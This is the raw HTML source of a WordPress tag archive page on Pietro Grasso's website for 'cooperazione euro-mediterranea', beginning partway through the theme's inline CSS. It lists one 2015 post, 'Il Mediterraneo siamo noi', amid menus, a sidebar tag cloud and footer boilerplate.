!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-cooperazione-euro-mediterranea tag-819 wp-theme-Newspaper cookies-not-set global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PietroGrasso/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietrograsso" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCnl9dJhUlEpz14D7yQZRmrg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali" class="td-mobile-main-menu"><li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-6954"><a href="https://pietrograsso.org/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pietrograsso.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://pietrograsso.org/">
                                        <span class="td-logo-text">Pietro Grasso</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6954"><a href="https://pietrograsso.org/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://pietrograsso.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pietrograsso.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cooperazione euro-mediterranea</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: cooperazione euro-mediterranea</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3653 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi tag-803 tag-cooperazione-euro-mediterranea tag-dichiarazione-di-barcellona tag-europa tag-firenze tag-medio-oriente tag-mediterraneo" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://pietrograsso.org/il-mediterraneo-siamo-noi/" rel="bookmark" class="td-image-wrap" title="Il Mediterraneo siamo noi">
                                
                                <img class="entry-thumb" src="https://pietrograsso.org/wp-content/uploads/2015/10/grasso_mediterraneo_siamo_noi_giani.jpg" alt="Il Mediterraneo siamo noi" title="Il Mediterraneo siamo noi" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://pietrograsso.org/il-mediterraneo-siamo-noi/" rel="bookmark" title="Il Mediterraneo siamo noi">
                            Il Mediterraneo siamo noi                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://pietrograsso.org/author/staff/">Lorenzo Pavoncello</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-10-26T12:23:47+00:00" >Ottobre 26, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://pietrograsso.org/il-mediterraneo-siamo-noi/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-4" class="widget_text td_block_template_4 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="onerow">
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
</div>
&emsp;
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
	<div class="tds-button td-fix-index">
	<a href="/newsletter/" class="tds-button1 tdm-btn tdm-btn-lg">
		<span class="tdm-btn-text">Newsletter</span>
	</a>
	</div>
</div>
	
</div></div></aside><aside id="categories-4" class="td_block_template_4 widget categories-4 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pietrograsso.org/giustizia/">Giustizia</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pietrograsso.org/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pietrograsso.org/istruzione/">Istruzione</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://pietrograsso.org/leu/">LeU</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://pietrograsso.org/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pietrograsso.org/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pietrograsso.org/parlamento/">Parlamento</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pietrograsso.org/salute/">Salute</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-6" class="td_block_template_4 widget recent-posts-6 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://pietrograsso.org/intervento-in-aula-sul-caso-open/">Intervento in Aula sul caso &#8220;Open&#8221;</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/decreto-immigrazione-le-vite-vanno-salvate-sempre-tutte/">Decreto immigrazione. Le vite vanno salvate, sempre, tutte</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/referendum-sulla-costituzione-non-voglio-firmare-cambiali-in-bianco/">Referendum. Sulla Costituzione non voglio firmare cambiali in bianco</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/votero-al-referendum-come-ho-votato-in-senato-no/">Voterò al Referendum come ho votato in Senato: NO</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/la-norma-lotito-ribalta-il-voto-degli-elettori-campani/">La &#8220;norma Lotito&#8221; ribalta il voto degli elettori campani</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_4 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>Argomenti</span></h4><div class="tagcloud"><a href="https://pietrograsso.org/tag/2013/" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 21.358778625954pt;" aria-label="2013 (176 elementi)">2013</a>
<a href="https://pietrograsso.org/tag/2014/" class="tag-cloud-link tag-link-533 tag-link-position-2" style="font-size: 22pt;" aria-label="2014 (205 elementi)">2014</a>
<a href="https://pietrograsso.org/tag/2015/" class="tag-cloud-link tag-link-803 tag-link-position-3" style="font-size: 20.396946564885pt;" aria-label="2015 (145 elementi)">2015</a>
<a href="https://pietrograsso.org/tag/2016/" class="tag-cloud-link tag-link-800 tag-link-position-4" style="font-size: 18.580152671756pt;" aria-label="2016 (97 elementi)">2016</a>
<a href="https://pietrograsso.org/tag/2017/" class="tag-cloud-link tag-link-949 tag-link-position-5" style="font-size: 19.75572519084pt;" aria-label="2017 (124 elementi)">2017</a>
<a href="https://pietrograsso.org/tag/2018/" class="tag-cloud-link tag-link-524 tag-link-position-6" style="font-size: 12.809160305344pt;" aria-label="2018 (27 elementi)">2018</a>
<a href="https://pietrograsso.org/tag/2019/" class="tag-cloud-link tag-link-519 tag-link-position-7" style="font-size: 13.664122137405pt;" aria-label="2019 (33 elementi)">2019</a>
<a href="https://pietrograsso.org/tag/2020/" class="tag-cloud-link tag-link-799 tag-link-position-8" style="font-size: 10.992366412214pt;" aria-label="2020 (18 elementi)">2020</a>
<a href="https://pietrograsso.org/tag/ambiente/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 10.458015267176pt;" aria-label="ambiente (16 elementi)">ambiente</a>
<a href="https://pietrograsso.org/tag/chiesa/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 8.8549618320611pt;" aria-label="chiesa (11 elementi)">chiesa</a>
<a href="https://pietrograsso.org/tag/cina/" class="tag-cloud-link tag-link-788 tag-link-position-11" style="font-size: 8pt;" aria-label="Cina (9 elementi)">Cina</a>
<a href="https://pietrograsso.org/tag/cordoglio/" class="tag-cloud-link tag-link-798 tag-link-position-12" style="font-size: 12.381679389313pt;" aria-label="cordoglio (25 elementi)">cordoglio</a>
<a href="https://pietrograsso.org/tag/corruzione/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.595419847328pt;" aria-label="corruzione (26 elementi)">corruzione</a>
<a href="https://pietrograsso.org/tag/costituzione/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 12.595419847328pt;" aria-label="costituzione (26 elementi)">costituzione</a>
<a href="https://pietrograsso.org/tag/cultura/" class="tag-cloud-link tag-link-801 tag-link-position-15" style="font-size: 11.206106870229pt;" aria-label="cultura (19 elementi)">cultura</a>
<a href="https://pietrograsso.org/tag/diritti/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 14.412213740458pt;" aria-label="diritti (39 elementi)">diritti</a>
<a href="https://pietrograsso.org/tag/donne/" class="tag-cloud-link tag-link-209 tag-link-position-17" style="font-size: 10.458015267176pt;" aria-label="donne (16 elementi)">donne</a>
<a href="https://pietrograsso.org/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 9.175572519084pt;" aria-label="economia (12 elementi)">economia</a>
<a href="https://pietrograsso.org/tag/elezioni/" class="tag-cloud-link tag-link-184 tag-link-position-19" style="font-size: 14.30534351145pt;" aria-label="elezioni (38 elementi)">elezioni</a>
<a href="https://pietrograsso.org/tag/europa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 16.229007633588pt;" aria-label="europa (58 elementi)">europa</a>
<a href="https://pietrograsso.org/tag/giornalisti/" class="tag-cloud-link tag-link-240 tag-link-position-21" style="font-size: 13.984732824427pt;" aria-label="giornalisti (35 elementi)">giornalisti</a>
<a href="https://pietrograsso.org/tag/giovani/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 10.778625954198pt;" aria-label="giovani (17 elementi)">giovani</a>
<a href="https://pietrograsso.org/tag/immigrazione/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 9.175572519084pt;" aria-label="immigrazione (12 elementi)">immigrazione</a>
<a href="https://pietrograsso.org/tag/incontri/" class="tag-cloud-link tag-link-811 tag-link-position-24" style="font-size: 17.725190839695pt;" aria-label="incontri (81 elementi)">incontri</a>
<a href="https://pietrograsso.org/tag/infanzia/" class="tag-cloud-link tag-link-721 tag-link-position-25" style="font-size: 9.175572519084pt;" aria-label="infanzia (12 elementi)">infanzia</a>
<a href="https://pietrograsso.org/tag/lavoro/" class="tag-cloud-link tag-link-159 tag-link-position-26" style="font-size: 9.9236641221374pt;" aria-label="lavoro (14 elementi)">lavoro</a>
<a href="https://pietrograsso.org/tag/legalita/" class="tag-cloud-link tag-link-426 tag-link-position-27" style="font-size: 12.381679389313pt;" aria-label="legalità (25 elementi)">legalità</a>
<a href="https://pietrograsso.org/tag/liberi-e-uguali/" class="tag-cloud-link tag-link-185 tag-link-position-28" style="font-size: 9.9236641221374pt;" aria-label="liberi e uguali (14 elementi)">liberi e uguali</a>
<a href="https://pietrograsso.org/tag/liberta-di-informazione/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.175572519084pt;" aria-label="libertà di informazione (12 elementi)">libertà di informazione</a>
<a href="https://pietrograsso.org/tag/liberta-di-stampa/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 9.6030534351145pt;" aria-label="libertà di stampa (13 elementi)">libertà di stampa</a>
<a href="https://pietrograsso.org/tag/mafia/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 17.93893129771pt;" aria-label="mafia (84 elementi)">mafia</a>
<a href="https://pietrograsso.org/tag/mediterraneo/" class="tag-cloud-link tag-link-248 tag-link-position-32" style="font-size: 10.778625954198pt;" aria-label="Mediterraneo (17 elementi)">Mediterraneo</a>
<a href="https://pietrograsso.org/tag/memoria/" class="tag-cloud-link tag-link-968 tag-link-position-33" style="font-size: 12.916030534351pt;" aria-label="memoria (28 elementi)">memoria</a>
<a href="https://pietrograsso.org/tag/migranti/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.8549618320611pt;" aria-label="migranti (11 elementi)">migranti</a>
<a href="https://pietrograsso.org/tag/presidente-repubblica-supplente/" class="tag-cloud-link tag-link-868 tag-link-position-35" style="font-size: 8pt;" aria-label="Presidente Repubblica supplente (9 elementi)">Presidente Repubblica supplente</a>
<a href="https://pietrograsso.org/tag/resistenza/" class="tag-cloud-link tag-link-139 tag-link-position-36" style="font-size: 9.175572519084pt;" aria-label="resistenza (12 elementi)">resistenza</a>
<a href="https://pietrograsso.org/tag/scuola/" class="tag-cloud-link tag-link-60 tag-link-position-37" style="font-size: 9.6030534351145pt;" aria-label="scuola (13 elementi)">scuola</a>
<a href="https://pietrograsso.org/tag/senato/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 17.832061068702pt;" aria-label="senato (82 elementi)">senato</a>
<a href="https://pietrograsso.org/tag/storie-di-sangue-amici-e-fantasmi-2/" class="tag-cloud-link tag-link-172 tag-link-position-39" style="font-size: 8.8549618320611pt;" aria-label="STORIE DI SANGUE AMICI E FANTASMI (11 elementi)">STORIE DI SANGUE AMICI E FANTASMI</a>
<a href="https://pietrograsso.org/tag/stragi/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 13.236641221374pt;" aria-label="stragi (30 elementi)">stragi</a>
<a href="https://pietrograsso.org/tag/studenti/" class="tag-cloud-link tag-link-573 tag-link-position-41" style="font-size: 12.06106870229pt;" aria-label="studenti (23 elementi)">studenti</a>
<a href="https://pietrograsso.org/tag/terrorismo/" class="tag-cloud-link tag-link-423 tag-link-position-42" style="font-size: 11.63358778626pt;" aria-label="terrorismo (21 elementi)">terrorismo</a>
<a href="https://pietrograsso.org/tag/unione-europea/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 10.458015267176pt;" aria-label="Unione Europea (16 elementi)">Unione Europea</a>
<a href="https://pietrograsso.org/tag/violenza-contro-le-donne/" class="tag-cloud-link tag-link-459 tag-link-position-44" style="font-size: 8pt;" aria-label="violenza contro le donne (9 elementi)">violenza contro le donne</a>
<a href="https://pietrograsso.org/tag/visite/" class="tag-cloud-link tag-link-808 tag-link-position-45" style="font-size: 10.458015267176pt;" aria-label="visite (16 elementi)">visite</a></div>
</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973c1a2dc7a7
    -->

    
<!-- Custom css from theme panel -->
